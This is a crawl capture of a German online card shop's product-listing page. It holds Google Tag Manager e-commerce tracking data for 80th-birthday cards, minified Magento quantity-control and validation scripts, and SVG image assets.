        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"80. Geburtstag","item_list_id":"category_361","items":[{"item_name":"80. Geburtstag","item_id":"52-51880","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":1},{"item_name":"Gl\u00fcckwunschkarte zum 80.","item_id":"52-49080","price":2.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":2},{"item_name":"Geburtstagskarte 80 Handschrift F\u00fcller","item_id":"52-51180","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":3},{"item_name":"80. Geburtstag - Aquarellkarte","item_id":"52-50280","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":4},{"item_name":"Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!","item_id":"52-42780oc","price":3.5,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":5},{"item_name":"Geburtstagskarte 80 Streublumenwiese","item_id":"52-43780","price":2.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":6},{"item_name":"Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!","item_id":"52-42780","price":3.5,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":7},{"item_name":"Geburtstagskarte 80 Ginkgo","item_id":"52-42080","price":3.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","item_list_name":"80. Geburtstag","item_list_id":"category_361","index":8}]},"gtm_id":1769419748.9764};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"18012":{"item_name":"80. Geburtstag","item_id":"52-51880","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"18012"},"17404":{"item_name":"Gl\u00fcckwunschkarte zum 80.","item_id":"52-49080","price":2.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"17404"},"17900":{"item_name":"Geburtstagskarte 80 Handschrift F\u00fcller","item_id":"52-51180","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"17900"},"17602":{"item_name":"80. Geburtstag - Aquarellkarte","item_id":"52-50280","price":2.99,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"17602"},"6038":{"item_name":"Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!","item_id":"52-42780oc","price":3.5,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"6038"},"5292":{"item_name":"Geburtstagskarte 80 Streublumenwiese","item_id":"52-43780","price":2.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"5292"},"5144":{"item_name":"Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!","item_id":"52-42780","price":3.5,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"5144"},"4902":{"item_name":"Geburtstagskarte 80 Ginkgo","item_id":"52-42080","price":3.95,"discount":0,"currency":"EUR","item_category":"80. Geburtstag","quantity":0,"item_brand":"","item_variant":"","product_id":"4902"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity.min.js
body_size: 56
content:
define([],function(){return{NEAREST_VALUE_SINGLE:'Use nearest allowed value: "%1".',NEAREST_VALUE_MULTIPLE:'Use nearest allowed values: "%1", "%2".',NOT_ALLOWED_VALUE:'Quantity "%1" is not in allowed values.'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/select-bg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="60" viewBox="0 0 30 60">
<path fill="#454545" fill-opacity="0" d="M0 0h30v60H0z"/>
<path fill="none" stroke="#454545" stroke-opacity="0" stroke-miterlimit="10" d="M.5 60V0"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#454545" d="M15.676 33.037l5.102-5.103-.707-1.086-4.49 4.492-4.49-4.492-.702 1.086 5.102 5.103.075.115.02-.02.02.02z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base.min.js
body_size: 1183
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper"],function(jQuery,jQueryUi,getMethodAsCallback,helper,validationRulesHelper,minMaxStepPropsHelper){jQuery.widget('puq.baseControl',{controlContainer:null,customControl:null,onSourceChangeCallback:null,onCustomChangeCallback:null,controlContainerClass:'aitoc-puq-control-container',sourceInitialMinMaxStep:null,sourceInitialValidationRules:null,_create:function(){var element=this.element;var initialAdjustedValue=this.getFixedByMinMaxIncQtyElementValue(element);this.setElementValue(element,initialAdjustedValue);var min=this.options.min,max=this.options.max,step=this.options.step?this.options.step:0.01;this.saveAndApplyMinMaxStepProps(element,min,max,step);this.saveAndApplyConstraintsIfRequired(element,this.options);this.addControlContainerClasses(element);this.placeCustomControl(element,initialAdjustedValue,min,max,step);},saveAndApplyMinMaxStepProps:function(element,min,max,step){this.saveMinMaxStepProps(element);this.applyMinMaxStepProps(element,min,max,step);},applyMinMaxStepProps:function(element,min,max,step){minMaxStepPropsHelper.setMinMaxStepProps(element,min,max,step);},saveMinMaxStepProps:function(element){this.sourceInitialMinMaxStep=minMaxStepPropsHelper.getMinMaxStepPropsAsObject(element);},setElementValue:function(element,value){element.val(value);},getFixedByMinMaxIncQtyElementValue:function(element){var srcValue=this.getElementValue(element);return this.getFixedByMinMaxIncQtyValue(srcValue);},saveAndApplyConstraintsIfRequired:function(element,options){var isElementHaveValidator=this.isElementHaveValidator(element);if(!isElementHaveValidator){return;}
this.saveElementValidationRules(element);var min=options.min,max=options.max,step=options.step;var itemValidationRuleName=this.getItemValidationRuleName(options);this.setValidationRules(element,min,max,step,options.quantities,itemValidationRuleName);},getItemValidationRuleName:function(options){return options.itemValidationRuleName;},setValidationRules:function(element,min,max,step,quantities,validationRulesNames){validationRulesHelper.setValidationRules(element,min,max,step,quantities,validationRulesNames);},isElementHaveValidator:function(element){return validationRulesHelper.isElementHaveValidator(element);},saveElementValidationRules:function(element){this.sourceInitialValidationRules=this.getElementValidationRules(element);},getElementValidationRules:function(element){return validationRulesHelper.getElementValidationRules(element);},restoreElementValidationRules:function(element,initialConstraints){validationRulesHelper.restoreElementValidationRules(element,initialConstraints);},restoreElementValidationRulesIfRequired:function(element){if(!this.sourceInitialValidationRules){return;}
this.restoreElementValidationRules(element,this.sourceInitialValidationRules);},getElementValue:function(element){return parseFloat(element.val());},_destroy:function(){var element=this.element;this.restoreMinMaxStepProps(element,this.sourceInitialMinMaxStep);this.restoreElementValidationRulesIfRequired(element);this.removeControlContainerClasses(element);this.displaceCustomControl(element);},restoreMinMaxStepProps:function(element,minMaxStepObject){minMaxStepPropsHelper.setMinMaxStepPropsByObject(element,minMaxStepObject);},getFixedByMinMaxIncQtyValue:function(srcInitialValue){var possibleValues=this.getPossibleValues();return helper.getNearestValue(srcInitialValue,possibleValues);},getPossibleValues:function(){return this.options.quantities;},createCustomControl:function(){throw new Error('Method createCustomControl() should be defined in child control.');},addControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.addClass(this.controlContainerClass);},removeControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.removeClass(this.controlContainerClass);},getControlContainer:function($element){if(this.controlContainer===null){this.controlContainer=$element.closest('.control, .details-qty');}
return this.controlContainer;},removeCustomControl:function(){this.customControl.remove();},showOrigControl:function(element){element.show();},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},highlight:function(){this.customControl.addClass('mage-error');},_setOption:function(key,value){this._super(key,value);if(key==="disabled"){this.setOptionDisabled(value);}},setOptionDisabled:function(value){var customControlContainer=this.controlContainer;customControlContainer.attr("aria-disabled",value);value?customControlContainer.addClass("ui-state-disabled"):customControlContainer.removeClass("ui-state-disabled");},value:function(newValue){if(newValue===undefined){return this.getValue();}
var resultValue=this.getFixedByMinMaxIncQtyValue(newValue);if(resultValue===this.getValue()){return;}
this.setValue(resultValue);}});return jQuery.puq.uiBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls.min.js
body_size: 16
content:
define([],function(){return{DROPDOWN:'uiDropdown',SLIDER:'uiSlider',PLUS_MINUS:'uiPlusMinus',ARROWS:'uiArrows'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper.min.js
body_size: 459
content:
define(['Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','jquery/validate'],function(VALIDATION_RULES){return{isElementHaveValidator:function(element){return Boolean(element.closest('form').data('validator'));},getElementValidationRules:function(element){return element.rules();},setValidationRulesToQtyElement:function(element,validationRules){element.rules('add',validationRules);},setValidationDataToQtyElement:function(element,validationRules){element.data('validate',validationRules);},applyValidationRules:function(element,rules){element.rules('remove');element.rules('add',rules);},setValidationRules:function(element,min,max,step,quantities,validationRuleName){this.applyValidationConstraintsToQtyElement(element,min,max,step,quantities,validationRuleName);},applyValidationConstraintsToQtyElement:function(element,min,max,step,quantities,validationRulesNames){var validationRules=this.getValidationRules(element,min,max,step,quantities,validationRulesNames);this.setValidationRulesToQtyElement(element,validationRules);this.setValidationDataToQtyElement(element,validationRules);},addValidationRule:function(element,validationRule){this.setValidationRulesToQtyElement(element,validationRule);this.setValidationDataToQtyElement(element,validationRule);},getValidationRules:function(element,min,max,step,quantities,validationRuleName){var rules={};this.addItemOrGroupedItemValidationRule(rules,validationRuleName,min,max,step);this.addByQuantitiesValidationRule(rules,quantities);return rules;},addItemOrGroupedItemValidationRule:function(rules,validationRuleName,min,max,step){rules[validationRuleName]=this.getItemOrGroupedItemValidationRuleParams(min,max,step);},getItemOrGroupedItemValidationRuleParams:function(min,max,step){var validationRuleParam={minAllowed:min,maxAllowed:max};if(step){validationRuleParam['qtyIncrements']=step;}
return validationRuleParam;},addByQuantitiesValidationRule:function(rules,quantities){rules[VALIDATION_RULES.VALIDATE_BY_QUANTITIES]=quantities;},restoreElementValidationRules:function(element,initialConstraints){this.applyValidationRules(element,initialConstraints);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows.min.js
body_size: 161
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiArrows',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-arrows',getDownControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-down"></div>';},getUpControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-up"></div>';}});return jQuery.puq.uiArrows;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
